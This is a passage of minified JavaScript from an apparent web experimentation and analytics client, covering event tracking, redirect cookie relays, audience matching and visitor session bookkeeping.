t=y.getReferrer()||f.getReferrer();return{eventId:A.generate(),timestamp:u.now(),revision:S.getRevision(),clientName:T.getClientName(),clientVersion:T.getClientVersion(),projectId:S.getProjectId(),accountId:S.getAccountId(),activationId:S.getActivationId(),sessionId:k.getSessionId(),isGlobalHoldback:S.isGlobalHoldback(),namespace:S.getNamespace(),referrer:t,visitorId:U.getRandomId(),activeViewStates:n.activeViewStates,layerStates:n.layerStates,userFeatures:B(n.visitorProfile)}}function G(n){var t,e;return n.pageId?(t=n.pageId,(e=R.getViewState(t))&&e.isActive?e.metadata:{}):{}}function B(n){var t=N.getAllPlugins(l.PluginTypes.visitorProfileProviders),e=i.filter(t,{shouldTrack:!0}),r={id:null,type:null,name:"",value:null,shouldIndex:!0};return i.reduce(e,(function(t,e){try{var o=e.provides,a=n[o],u=[];if(!i.isUndefined(a)){i.isObject(a)?u=i.map(a,(function(n,t){var e=i.isObject(n)?n:{value:n};return i.extend({},{type:o,name:t},e)})):u.push({type:o,value:a});var c=i(u).map((function(n){return i.pick(i.extend({},r,n),i.keys(r))})).filter((function(n){return!!n.value})).value();t=t.concat(c)}}catch(s){_.warn("Error evaluating userFeature against visitorProfile:",s)}return t}),[])}function z(n,t,e){var r=function(n,t){var e=[];return i.each(N.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(i,r){if(i[n]&&(!t||!i[t]))try{e.push({name:r,hookFn:s.evaluate(i[n])})}catch(o){_.error(o)}})),e}(n,e);_.debug("Found "+r.length+" analytics integrations defining a "+n+" hook"),_.debug("Calling each with data: ",t),i.each(r,(function(n){try{_.debug("Calling plugin: "+n.name),n.hookFn(t),_.debug("Called plugin: "+n.name)}catch(e){_.error(e)}}))}function j(n,t,e){var r=function(n,t){0;var e=[];return i.each(N.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(r,o){i.includes(t,r[n])&&e.push({name:o,hookFn:r.trackLayerDecision})})),e}(n,t);_.debug("Found "+r.length+" analytics integrations  defining a trackLayerDecision "+n+" timing of "+t.join("|")),_.debug("Calling each with data: ",e),i.each(r,(function(n){try{_.debug("Calling plugin: "+n.name),n.hookFn(e),_.debug("Called plugin: "+n.name)}catch(t){_.error(t)}}))}t.trackClientActivation=function(){if(P.shouldSendTrackingData()){var n,t=(n=F({activeViewStates:[],visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()}),i.extend(n,{eventTags:{}}));return z("onClientActivation",t),t}},t.trackCustomEvent=function(n,t,e,r){t=t||{},r=r||{},e||(e=L.getByApiName(n));var u=function(n,t,e,r){var o=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()}),a=r&&r.pageId?G(r):R.getActiveViewTags(),u=i.extend({},a,t),c=r&&r.category?r.category:d.OTHER;return i.extend(o,{eventEntityId:r&&r.id,eventApiName:n,eventCategory:c,eventTags:u,eventProperties:e})}(n,t,r,e),c={name:n,type:p.CUSTOM,category:u.eventCategory,tags:i.omit(u.eventTags,"revenue")};if(i.isUndefined(t.revenue)||(c.revenue=t.revenue),o.emitAnalyticsEvent({name:e?e.name||e.apiName:n,apiName:e?e.apiName:void 0,type:p.CUSTOM,properties:u.eventProperties,tags:i.omit(u.eventTags,"revenue"),category:u.eventCategory,metrics:c.revenue?{revenue:c.revenue}:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(c),z("onCustomEvent",u),u},t.trackDecisionEvent=function(n,t,e){e||(e=D.get(n.layerId));var o=A.generate();g.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:n.layerId,pageId:t.pageId,decisionId:o});var a=function(n,t,e,r){var o=null,a=null,c=null;if(t.experimentId){var s=i.find(r.experiments,{id:t.experimentId});if(s&&(o=s.name||null,c=s.integrationSettings,t.variationId)){var l=i.find(s.variations,{id:t.variationId});l&&(a=l.name||null)}}var d=y.getReferrer()||f.getReferrer(),v={sessionId:k.getSessionId(),decisionTicketAudienceIds:e.audienceIds,visitorId:U.getRandomId(),decisionId:n,activationId:S.getActivationId(),namespace:S.getNamespace(),timestamp:u.now(),pageId:e.pageId||null,variationId:t.variationId,variationName:a,experimentId:t.experimentId,experimentName:o,layerId:t.layerId,layerName:r.name,layerPolicy:r.policy,accountId:S.getAccountId(),projectId:S.getProjectId(),revision:String(S.getRevision()),clientName:T.getClientName(),clientVersion:T.getClientVersion(),referrer:d,integrationStringVersion:r.integrationStringVersion||1,integrationSettings:i.extend({},r.integrationSettings,c)};return v}(o,n,t,e),c=x.isExpectingRedirect(),s=x.getLayerId(),l=m.description(e);if(c&&s===e.id&&(b.persist(a,"COOKIE"),_.log("Relaying decision for redirect Campaign",l)),P.shouldSendTrackingData()){var d=V(a,n.isLayerHoldback,n.isLayerConcluded);if(c&&s===e.id){var v=I.TrackLayerDecisionTimingFlags.preRedirectPolicy;d.timing=v,j(v,[I.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT],d),_.log("Called trackLayerDecision for redirect Campaign",l,d)}else{v=I.TrackLayerDecisionTimingFlags.nonRedirectPolicy;d.timing=v,j(v,[I.NonRedirectPolicies.TRACK_IMMEDIATELY],d),_.log("Called trackLayerDecision for non-redirect Campaign",l,d)}}else _.log("Analytics / Not tracking decision for Campaign",m.description(e))},t.trackPostRedirectDecisionEvent=function(){if(!P.shouldSendTrackingData()||O.hasTracked())return w.resolve();var n=O.get();if(!n)return w.resolve();var t=V(n,!1),e=I.TrackLayerDecisionTimingFlags.postRedirectPolicy;t.timing=e,j(e,[I.PostRedirectPolicies.TRACK_IMMEDIATELY],t);var i=new w((function(n){var t=v.on({filter:{type:h.TYPES.LIFECYCLE,name:"originsSynced"},handler:function(){n(),v.off(t)}})})),o=E.makeTimeoutPromise(1e3);return w.race([i,o]).then((function(){_.log("Calling trackers after successful sync")}),(function(n){_.warn("Calling trackers after failed sync:",n)})).then((function(){(t=V(n,!1)).timing=I.TrackLayerDecisionTimingFlags.postRedirectPolicy,j(I.TrackLayerDecisionTimingFlags.postRedirectPolicy,[I.PostRedirectPolicies.TRACK_AFTER_SYNC],t),g.dispatch(r.REGISTER_TRACKED_REDIRECT_DATA)}))["catch"]((function(n){_.error("Error when calling trackers after sync:",n)}))},t.trackClickEvent=function(n){var t=function(n){var t=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()}),e=n.config&&n.config.selector?n.config.selector:n.eventFilter.selector,r=n.apiName,o=n.category||d.OTHER,a=n.id,u=G(n);return i.extend(t,{eventApiName:r,eventCategory:o,eventEntityId:a,eventTags:u,pageId:n.pageId,selector:e})}(n),e={name:n.apiName,type:n.eventType,category:t.eventCategory,tags:t.eventTags};if(o.emitAnalyticsEvent({name:n.name||n.apiName,apiName:n?n.apiName:void 0,type:n.eventType,category:t.eventCategory,tags:t.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(e),z("onClickEvent",t),t},t.trackViewActivation=function(n,t){if(t||(t=R.getViewState(n.id)),t.isActive){var e=function(n,t){var e=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()});return i.extend(e,{pageId:n.id,pageApiName:n.apiName,viewCategory:n.category,eventTags:t.metadata})}(n,t);if(o.emitAnalyticsEvent({name:n.name||e.pageApiName,apiName:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent({name:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags}),g.dispatch(r.TRACK_VIEW_ACTIVATED_EVENT,{pageId:n.id,eventData:e}),z("onPageActivated",e),e}else _.debug("Inactive view passed to `trackViewActivation`")}},8028:function(n,t,e){var i=e(3062),r=e(9326),o=e(6412),a=e(7079),u=e(8223),c=e(7798),s=e(1123),f=e(8906),l=e(6924),d=u.get("stores/plugins"),v=".",h=[{name:"sessionId",relayName:"s"},{name:"decisionTicketAudienceIds",relayName:"as",valueToValueString:function(n){return i.map(n,encodeURIComponent).join(",")},encodeValueString:i.identity,decodeValueString:i.identity,valueFromValueString:function(n){return i.map(n.split(","),o.safeDecodeURIComponent)}},{name:"decisionId",relayName:"d"},{name:"activationId",relayName:"aId"},{name:"pageId",relayName:"vId",isNullable:!0},{name:"variationId",relayName:"v",isNullable:!0},{name:"referrer",relayName:"r"},{name:"timestamp",relayName:"t",valueFromValueString:Number},{name:"visitorId",relayName:"i"},{name:"projectId",relayName:"p"},{name:"revision",relayName:"n"},{name:"clientName",relayName:"cN",isNullable:!0},{name:"clientVersion",relayName:"cV"},{name:"namespace",relayName:"ns"},{name:"accountId",relayName:"a"},{name:"layerId",relayName:"l"},{name:"layerName",relayName:"lN",isNullable:!0},{name:"layerPolicy",relayName:"lP"},{name:"experimentId",relayName:"x",isNullable:!0},{name:"experimentName",relayName:"xN",isNullable:!0},{name:"variationName",relayName:"vN",isNullable:!0},{name:"integrationStringVersion",relayName:"isv",valueFromValueString:Number,isNullable:!0},{name:"integrationSettings",relayName:"iS",isMulti:!0,valueToValueString:function(n,t){var e=null;if(n){var r=d.getPlugin(c.PluginTypes.analyticsTrackers,t);if(r&&i.isFunction(r.serializeSettings))try{e=r.serializeSettings(n)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",t,o)}}return e},valueFromValueString:function(n,t){var e=null,r=d.getPlugin(c.PluginTypes.analyticsTrackers,t);if(r&&i.isFunction(r.deserializeSettings))try{e=r.deserializeSettings(n)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",t,o)}return e},isNullable:!0}],p={},g={};i.forEach(h,(function(n){p[n.name]=n,g[n.relayName]=n})),t.persist=function(n,t){t===l.RedirectRelayMedia.COOKIE?function(n){try{var t=function(n){var t=[],e=i.reduce(n,(function(n,e,r){var o=p[r];return o?(o.isMulti?i.forEach(e,(function(t,e){t=o.valueToValueString?o.valueToValueString(t,e):String(t),i.isNull(t)||(t=(o.encodeValueString||encodeURIComponent)(t),n.push(encodeURIComponent(o.relayName+v+e)+"="+t))})):i.isNull(e)||(e=(o.valueToValueString||String)(e),e=(o.encodeValueString||encodeURIComponent)(e),n.push(o.relayName+"="+e)),n):(t.push(r),n)}),[]);if(t.length)throw new Error("Relay / Don't know how to relay some fields: "+t);return e.sort(),e.join("&")}(n)}catch(e){return f.error("Relay / Error computing redirect relay cookie: ",e),void a.emitError(e)}f.debug("Relay / Setting redirect relay cookie:",t);try{o.set(c.COOKIES.REDIRECT,t,{maxAge:5,encodeValue:!1})}catch(r){f.error("Relay / Failed to set redirect relay cookie",r),a.emitError(r)}}(n):f.error("Relay / Unsupported redirect relay medium: "+t)},t.load=function(n){if(n||(n=function(){var n=o.get(c.COOKIES.REDIRECT,!1);if(n)return f.log("Relay / Found redirect cookie:",n),n}()),n){var t=function(n){var t={},e=n.split("&");return i.forEach(e,(function(n){var e=n.split("=");if(2===e.length){var r=o.safeDecodeURIComponent(e[0]),u=g[r];if(u||(u=i.find(h,(function(n){return n.isMulti&&0===r.indexOf(n.relayName+v)})))){var c=e[1];try{if(u.isMulti){t[u.name]=t[u.name]||{};var s=r.substring(u.relayName.length+1);c=(u.decodeValueString||o.safeDecodeURIComponent)(c),c=(u.valueFromValueString||i.identity)(c,s),t[u.name][s]=c}else c=(u.decodeValueString||o.safeDecodeURIComponent)(c),c=(u.valueFromValueString||i.identity)(c),t[u.name]=c}catch(l){return f.warn("Relay / Skipping segment due to decode or parse error:",n,l),void a.emitError(l)}}else f.warn("Relay / Skipping segment with unknown field identifier:",n,r)}else f.warn("Relay / Skipping invalid segment:",n)})),t}(n);if(t){var e=[];if(i.forEach(h,(function(n){(i.isNull(t[n.name])||i.isUndefined(t[n.name]))&&(n.isNullable?t[n.name]=null:(delete t[n.name],e.push(n.name)))})),!e.length)return s.dispatch(r.LOAD_REDIRECT_DATA,t),s.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postVisitorProfileLoad,cleanupFn:function(){var n,e;e=(n=t).pageId||void 0,s.dispatch(r.RECORD_LAYER_DECISION,{layerId:n.layerId,decision:{layerId:n.layerId,experimentId:n.experimentId,variationId:n.variationId,isLayerHoldback:!1},decisionTicket:{audienceIds:n.decisionTicketAudienceIds,bucketingId:n.visitorId,globalHoldback:0,preferredVariationMap:void 0,pageId:e,activationId:n.activationId},sessionId:n.sessionId,activationId:n.activationId,timestamp:n.timestamp,revision:n.revision,namespace:n.namespace,pageId:e}),s.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:n.layerId,pageId:e,decisionId:n.decisionId}),s.dispatch(r.ACTION_EXECUTED,{sessionId:n.sessionId,layerId:n.layerId,pageId:n.pageId,timestamp:n.timestamp,activationId:n.activationId})}}),t;f.error("Relay / Observed redirect data with missing fields:",e)}}}},7079:function(n,t,e){var i=e(2104);t.emitError=function(n,t,e){i.emit({type:"error",name:n.name||"Error",data:{error:n,metadata:t}},e||!1,!0)},t.emitInternalError=function(n,e){t.emitError(n,e,!0)},t.emitAnalyticsEvent=function(n,t){var e={type:"analytics",name:"trackEvent",data:n};i.emit(e,t)}},5321:function(n,t,e){var i=e(3062),r=e(2907),o=e(8673),a=e(8906),u=e(5295);function c(n,t){var e="function"==typeof n?n(t):n;return"string"==typeof e&&(e=[e]),i.isArray(e)?e:(a.warn("Couldn't determine fieldsNeeded for matcher; assuming []"),[])}function s(n){return n.name?n.name+" ("+n.id+")":n.id}t.isInAudience=function(n,t,e){var u,f=function(n,t){return function(e){var r=e.type,u=t[r];if(!u)throw new Error("Audience / No matcher found for type="+r);if(u.fieldsNeeded)for(var s=c(u.fieldsNeeded,e),f=0;f<s.length;f++){var l=s[f],d=o.getFieldValue(n,l);if(i.isUndefined(d))return void a.debug("Audience / Required field",l,"for type",r,"has no value")}a.debug("Matching condition:",e,"to values:",n);var v=u.match(n,e);if(!i.isUndefined(v))return!!v}}(n,e);a.groupCollapsed("Checking audience",t.name,t.id,t),a.debug("Visitor Profile:",n);try{var l=r.evaluate(t.conditions,f)}catch(d){u=d,l=!1}return a.groupEnd(),u&&a.error("Audience / Error evaluating audience",s(t),":",u),a.log("Is "+(l?"in":"NOT in")+" audience:",s(t)),l},t.requiredAudienceFieldsForConditions=function f(n,t){var e={};return i.each(n,(function(n){if(i.isArray(n))i.extend(e,f(n,t));else if(i.isObject(n)){var r=t[n.type];if(r){var o=c(r.fieldsNeeded,n);i.each(o,(function(n){e[u.serializeFieldKey(n)]=n}))}}})),e}},4272:function(n,t){t.FIELDS={NAME:"n",TIME:"t",TYPE:"y",CATEGORY:"c",REVENUE:"r",SESSION_ID:"s",OPTIONS:"o",SESSION_INDEX:"si"},t.FIELDS_V0_2={name:t.FIELDS.NAME,time:t.FIELDS.TIME,type:t.FIELDS.TYPE,category:t.FIELDS.CATEGORY,tags:t.FIELDS.OPTIONS,session_index:t.FIELDS.SESSION_INDEX}},217:function(n,t,e){var i=e(3062),r=e(4272),o=e(8673).getFieldValue,a=e(6696);function u(n,t,e,o,a){this[r.FIELDS.NAME]=n,this[r.FIELDS.TYPE]=t,i.isString(e)&&e.trim().length>0&&(this[r.FIELDS.CATEGORY]=e),o&&i.keys(o).length>0&&(this[r.FIELDS.OPTIONS]=o),i.isUndefined(a)||(this[r.FIELDS.REVENUE]=a)}function c(n,t,e,o){this.eventBase=n,this[r.FIELDS.TIME]=t,i.isUndefined(e)||(this[r.FIELDS.SESSION_ID]=e),i.isUndefined(o)||(this[r.FIELDS.SESSION_INDEX]=o)}t._=u,u.prototype.digest=function(){var n=function(n,t){return encodeURIComponent(n)+"="+encodeURIComponent(t)},t=[];if(t.push(n(r.FIELDS.NAME,this[r.FIELDS.NAME])),t.push(n(r.FIELDS.TYPE,this[r.FIELDS.TYPE])),this[r.FIELDS.CATEGORY]&&t.push(n(r.FIELDS.CATEGORY,this[r.FIELDS.CATEGORY])),this[r.FIELDS.REVENUE]&&t.push(n(r.FIELDS.REVENUE,this[r.FIELDS.REVENUE])),!this[r.FIELDS.OPTIONS])return t.join("&");var e=this[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(e),(function(n){return e.hasOwnProperty(n)}));o=o.sort();for(var a=0;a<o.length;a++)t.push(n(o[a],e[o[a]]));return t.join("&")},u.prototype.hash=function(){return this.hash_||(this.hash_=a.hashToHex(a.toByteString(this.digest()),a.Seed.BEHAVIOR_EVENT)),this.hash_},u.prototype.setHash=function(n){this.hash_=n},u.prototype.reHash=function(){this.hash_=null,this.hash()},u.prototype.equals=function(n){if(this.hash()!==n.hash()||this[r.FIELDS.NAME]!==n[r.FIELDS.NAME]||this[r.FIELDS.TYPE]!==n[r.FIELDS.TYPE]||this[r.FIELDS.CATEGORY]!==n[r.FIELDS.CATEGORY]||this[r.FIELDS.REVENUE]!==n[r.FIELDS.REVENUE])return!1;var t=this[r.FIELDS.OPTIONS]||{},e=n[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(t),(function(n){return t.hasOwnProperty(n)})),a=i.filter(i.keys(e),(function(n){return e.hasOwnProperty(n)}));if(o.length!==a.length)return!1;for(var u=0;u<o.length;u++){var c=o[u];if(!e.hasOwnProperty(c)||t[c]!==e[c])return!1}return!0},u.prototype.getValueOrDefault=function(n,t){var e=o(this,n);return i.isUndefined(e)?t:e},u.prototype.setFieldValue=function(n,t){n!==r.FIELDS.NAME&&n!==r.FIELDS.TYPE&&n!==r.FIELDS.CATEGORY&&n!==r.FIELDS.REVENUE&&n!==r.FIELDS.OPTIONS||(this[n]=t,this.reHash())},t.J=c,c.prototype.getValueOrDefault=function(n,t){if(0===n.length)return this;var e={};e[r.FIELDS.TIME]=this[r.FIELDS.TIME],e[r.FIELDS.SESSION_ID]=this[r.FIELDS.SESSION_ID],e[r.FIELDS.SESSION_INDEX]=this[r.FIELDS.SESSION_INDEX];var a=o(e,n);return i.isUndefined(a)?this.eventBase.getValueOrDefault(n,t):a},c.prototype.setFieldValue=function(n,t){n===r.FIELDS.TIME||n===r.FIELDS.SESSION_ID||n===r.FIELDS.SESSION_INDEX?this[n]=t:this.eventBase.setFieldValue(n,t)};var s={n:"name",y:"type",c:"category",r:"revenue",s:"session_id",o:"tags",si:"session_index"};c.prototype.readableEvent=function(){var n,t,e=function(n){return i.isString(n)?'"'+n+'"':n},o=this,a=[];i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.SESSION_ID],(function(r){n=s[r],t=o.getValueOrDefault([r]),i.isUndefined(t)||a.push(n+": "+e(t))}));var u=[];if(n=s[r.FIELDS.OPTIONS],t=o.getValueOrDefault([r.FIELDS.OPTIONS]),i.isUndefined(t)||(i.each(t,(function(n,t){u.push(t+": "+String(e(n)))})),a.push(n+": {\n\t\t"+u.join(",\n\t\t")+"\n\t}")),t=o.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(t)&&(t=e(new Date(t).toString())),!i.isUndefined(t)){a.push("timestamp: "+t)}return"{\n\t"+a.join(",\n\t")+"\n}"},c.prototype.toObject=function(n){var t,e,o={},a=this;i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.OPTIONS,r.FIELDS.SESSION_INDEX],(function(n){t=s[n],e=a.getValueOrDefault([n],n===r.FIELDS.OPTIONS?{}:void 0),i.isUndefined(e)||(o[t]=e)}));var u=s[r.FIELDS.OPTIONS],c=s[r.FIELDS.REVENUE];if(n&&n.revenueAsTag&&o[c]&&(o[u]=o[u]||{},o[u][c]=o[c],delete o[c]),e=a.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(e))if(n&&n.timeAsTimestamp){o.timestamp=new Date(e)}else{o.time=e}return o}},3341:function(n,t,e){var i=e(4440);t.initializeStore=i.initialize,t.addEvent=i.addEvent,t.getEvents=i.getEvents,t.getEventCount=i.getEventCount},1539:function(n,t,e){var i=e(217).J,r=e(1484),o=e(4272),a=e(217)._;t.CURRENT_SESSION_INDEX=0;var u=18e5;function c(n,e){var i;i=t.isInSameSession(n,e)?n.getValueOrDefault([o.FIELDS.SESSION_ID]):e.getValueOrDefault([o.FIELDS.TIME]),e.setFieldValue(o.FIELDS.SESSION_ID,i)}function s(n,e,i){var r,a=n.getValueOrDefault([o.FIELDS.SESSION_INDEX]);r=t.isInSameSession(e,n)?a:i?a+1:a-1,e.setFieldValue(o.FIELDS.SESSION_INDEX,r)}t.isInSameSession=function(n,t){var e=n.getValueOrDefault([o.FIELDS.TIME],0),i=t.getValueOrDefault([o.FIELDS.TIME],0);return this.isTimestampInSameSession(e,i)},t.isTimestampInSameSession=function(n,t){return Math.abs(n-t)<u},t.updateSessionId=function(n,t){if(n){var e=n.getValueOrDefault([o.FIELDS.TIME]),r=n.getValueOrDefault([o.FIELDS.SESSION_ID]),u=t.getValueOrDefault([o.FIELDS.TIME]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?e:r,c(n=new i(new a("",""),e,r),t)}else t.setFieldValue(o.FIELDS.SESSION_ID,t.getValueOrDefault([o.FIELDS.TIME]))},t.updateSessionIndex=function(n,t){if(n){var e=n.getValueOrDefault([o.FIELDS.TIME]),r=n.getValueOrDefault([o.FIELDS.SESSION_INDEX]),u=t.getValueOrDefault([o.FIELDS.TIME]),c=n.getValueOrDefault([o.FIELDS.SESSION_ID]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?0:r,c="number"!=typeof c?e:c,s(n=new i(new a("",""),e,c,r),t,!1)}else t.setFieldValue(o.FIELDS.SESSION_INDEX,0)},t.sessionize=function(n){var e=n.length;if(0!==e){n[0].setFieldValue(o.FIELDS.SESSION_ID,n[0].getValueOrDefault([o.FIELDS.TIME]));for(var i=1;i<e;i++)c(n[i-1],n[i]);var a=t.CURRENT_SESSION_INDEX,f=n[e-1].getValueOrDefault([o.FIELDS.TIME]);r.now()-f>u&&(a+=1),n[e-1].setFieldValue(o.FIELDS.SESSION_INDEX,a);for(i=e-1;i>0;i--)s(n[i],n[i-1],!0)}},t.reindexIfNecessary=function(n,t,e){var i=function(n){for(var t=0;t<n.length;t++){var e=n[t].getValueOrDefault([o.FIELDS.SESSION_INDEX]);n[t].setFieldValue(o.FIELDS.SESSION_INDEX,e+1)}};-1===n.getValueOrDefault([o.FIELDS.SESSION_INDEX])&&(i(t),i(e))},t.sessionSortPredicate=function(n,t){return n[o.FIELDS.TIME]-t[o.FIELDS.TIME]},t.applyMigrations=function(n){return!1}},4440:function(n,t,e){var i=e(3062),r=e(9326),o=e(6412),a=e(1484),u=e(7095),c=e(1123),s=e(8906),f=e(1539),l=e(5295),d=t,v=e(217).J,h=e(4272),p=e(7798),g=e(217)._,m=(f=e(1539),e(8223)),_=m.get("stores/visitor_events"),w=m.get("stores/visitor_events_manager"),y={EVENTBASE:"eb",HASH:"h",TIMEBASE:"tb",TIMESTAMPS:"ts",DELTA:"d",INDEX:"i"};function b(n){c.dispatch(r.SET_VISITOR_EVENTS,n)}function E(n){c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"baseMap",value:n})}function I(n){c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"eventQueue",value:n})}function A(n){c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"lastEvent",value:n})}function T(){return _.getEvents()}function S(){return w.getBaseMap()}function k(){return w.getEventQueue()}function R(){return w.getLastEvent()}function N(){var n=T().concat(k()),t=!1;return n.length>1e3&&(n=n.slice(-1e3),t=!0),b(n),I([]),t}t.initialize=function(n,t){if(!w.getInitialized()){d.S(n,t);var e=T();e.length>0&&A(e[e.length-1]);var i=k();i.length>0&&A(i[i.length-1]),c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"initialized",value:!0})}},t.addEvent=function(n){s.debug("Behavior store: adding event",n);var t=d.k(n);A(t),I(k().concat(t)),f.reindexIfNecessary(R(),T(),k()),d.R(k()),t.t&&function(n){try{var t=Number(o.get(p.COOKIES.OPTIMIZELY_SESSION,!1));if(isNaN(t)||0!==t){var e=t?f.isTimestampInSameSession(n,t)?n:0:n;o.set(p.COOKIES.OPTIMIZELY_SESSION,e.toString(),{path:"/",encodeValue:!1},!0)}}catch(i){s.error("Error setting session cookie",i)}}(t.t)},t.getEvents=function(){return k().length>0&&(N()&&f.sessionize(T()),d.N(T()),d.R(k())),T()},t.getEventCount=function(){return k().length+T().length},d.S=function(n,t){d.D(n,t)&&(d.N(T()),d.R(k())),f.sessionize(T())},d.D=function(n,t){if(0===n.length&&0===t.length)return b([]),I([]),!1;var e=!1,i=n[0]||t[0];return y.EVENTBASE in i?(b(d.O(n)),I(d.O(t))):(e=!0,b(d.M(n)),I(d.M(t))),k().length>0&&(N(),e=!0),b(d._updateBaseMapAndMaybeDedupe(T())),d._migrateEventBasesAndUpdateStore()&&(e=!0),e},d.M=function(n){for(var t=[],e=0;e<n.length;e++){var i=n[e],r=d.P(i);t[e]=new v(r,i[h.FIELDS.TIME])}return t},d._migrateEventBasesAndUpdateStore=function(){var n=!1,t=d.L();return f.applyMigrations(t)&&(n=!0,E({}),b(d._updateBaseMapAndMaybeDedupe(T())),I(d._updateBaseMapAndMaybeDedupe(k()))),n},d.U=function(){return a.now()},d.k=function(n){var t,e=n.name,i=n.type||"default",r=n.category||u.OTHER,o=n.tags||{};n.revenue&&(t=n.revenue);var a=new g(e,i,r,o,t);a=d.V(a);var c=d.U(),s=new v(a,c,-1);return f.updateSessionId(R(),s),f.updateSessionIndex(R(),s),s},d._updateBaseMapAndMaybeDedupe=function(n){for(var t=0;t<n.length;t++)n[t].eventBase=d.V(n[t].eventBase);return n},d.N=function(n){var t=d.F(n);l.persistBehaviorEvents(t)},d.R=function(n){var t=d.F(n);l.persistBehaviorEventQueue(t)},d.B=function(){var n;w.getCleared()||(b([]),I([]),d.N(T()),d.R(k()),E({}),A(null),n=!0,c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"cleared",value:n}))},d.V=function(n){var t=n.hash(),e=S(),r=e[t];if(i.isUndefined(r))return e[t]=[n],E(e),n;for(var o=0;o<r.length;o++)if(n.equals(r[o]))return r[o];return r.push(n),E(e),n},d.L=function(){var n=[],t=S();for(var e in t)!t.hasOwnProperty(e)||(n=n.concat(t[e]));return n},d.F=function(n){for(var t=function(n){var t={};t[h.FIELDS.NAME]=n.getValueOrDefault([h.FIELDS.NAME]),t[h.FIELDS.TYPE]=n.getValueOrDefault([h.FIELDS.TYPE]);var e=n.getValueOrDefault([h.FIELDS.CATEGORY]);i.isUndefined(e)||(t[h.FIELDS.CATEGORY]=e);var r=n.getValueOrDefault([h.FIELDS.REVENUE]);i.isUndefined(r)||(t[h.FIELDS.REVENUE]=r);var o=n.getValueOrDefault([h.FIELDS.OPTIONS]);return i.isUndefined(o)||(t[h.FIELDS.OPTIONS]=o),t},e=y,r=[],o="_idx_",a=0;a<n.length;a++){var u,c,s=n[a],f=s.eventBase;if(f.hasOwnProperty(o)){u=r[f[o]];var l=s[h.FIELDS.TIME]-(u[e.TIMEBASE]||0);(c={})[e.DELTA]=l,c[e.INDEX]=a,u[e.TIMESTAMPS].push(c)}else(u={})[e.EVENTBASE]=t(s),u[e.HASH]=f.hash(),u[e.TIMEBASE]=s[h.FIELDS.TIME],(c={})[e.DELTA]=0,c[e.INDEX]=a,u[e.TIMESTAMPS]=[c],r.push(u),f[o]=r.length-1}for(a=0;a<n.length;a++)delete n[a].eventBase[o];return r},d.P=function(n,t){var e=new g(n[h.FIELDS.NAME],n[h.FIELDS.TYPE],n[h.FIELDS.CATEGORY],n[h.FIELDS.OPTIONS],n[h.FIELDS.REVENUE]);return i.isUndefined(t)||e.setHash(t),e},d.O=function(n){for(var t=y,e=[],i=0;i<n.length;i++)for(var r=n[i],o=d.P(r[t.EVENTBASE],r[t.HASH]),a=r[t.TIMEBASE],u=r[t.TIMESTAMPS],c=0;c<u.length;c++){var s=u[c],f=new v(o,a+s[t.DELTA]);e[s[t.INDEX]]=f}return e},t.deserialize=function(n){return d.O(n)},t.mergeAllEvents=function(n){var t=[].concat.apply([],n);return t.sort(f.sessionSortPredicate),f.sessionize(t),t}},9326:function(n,t,e){var i=e(4443);n.exports=i({LOG:null,SET_LOGLEVEL:null,INITIALIZE_STATE:null,SET_DOMCONTENTLOADED:null,ACTIVATE:null,UPDATE_BEHAVIOR_STORE:null,DATA_LOADED:null,SET_CLIENT_NAME:null,SET_CLIENT_VERSION:null,LOAD_PERSISTED_LAYER_STATES:null,RECORD_GLOBAL_DECISION:null,RECORD_LAYER_DECISION:null,ENSURE_ORIGINAL_PUSHSTATE:null,ENSURE_ORIGINAL_REPLACESTATE:null,SET_VISITOR_ATTRIBUTES:null,SET_VISITOR_ATTRIBUTE_PENDING:null,LOAD_EXISTING_VISITOR_PROFILE:null,SET_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENT_QUEUE:null,SET_VISITOR_ID:null,SET_VISITOR_ID_VIA_API:null,SET_GA4_USER_ID:null,REFRESH_SESSION:null,LOAD_SESSION_STATE:null,UPDATE_VARIATION_ID_MAP:null,MERGE_VARIATION_ID_MAP:null,UPDATE_PREFERRED_LAYER_MAP:null,MERGE_PREFERRED_LAYER_MAP:null,UPDATE_CONTEXTUAL_MAB_MAP:null,MERGE_CONTEXTUAL_MAB_MAP:null,SET_ODP_SEGMENTS:null,RECORD_LAYER_DECISION_EVENT_ID:null,TRACK_VIEW_ACTIVATED_EVENT:null,REGISTER_ASYNC_DEFERRED:null,RESOLVE_DEFERRED:null,REJECT_DEFERRED:nu